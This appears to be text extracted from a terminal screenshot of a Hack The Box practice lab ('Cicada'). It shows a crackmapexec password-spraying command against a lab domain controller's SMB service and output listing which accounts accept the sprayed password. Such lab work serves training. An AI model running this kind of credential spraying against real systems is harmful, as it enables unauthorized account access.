 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cicada/loot 169x39
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (s
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\EnterpriseRead-onlyDomainControllers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DomainAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DomainUsers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DomainGuests:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DomainComputers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DomainControllers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\CertPublishers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\SchemaAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\EnterpriseAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\GroupPolicyCreatorOwners:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Read-onlyDomainControllers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\CloneableDomainControllers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\ProtectedUsers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\KeyAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\EnterpriseKeyAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\RASandIASServers:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\AllowedRODCPasswordReplicationGroup:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DeniedRODCPasswordReplicationGroup:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsUpdateProxy:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Groups:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DevSupport:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\:Cicada$M6Corpb*@Lp#nZp!8
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$
1
2
3
4
.10.14
18:44